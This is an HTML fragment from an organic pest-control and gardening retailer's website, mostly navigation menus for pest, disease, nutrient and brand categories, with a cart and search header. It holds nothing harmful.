   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    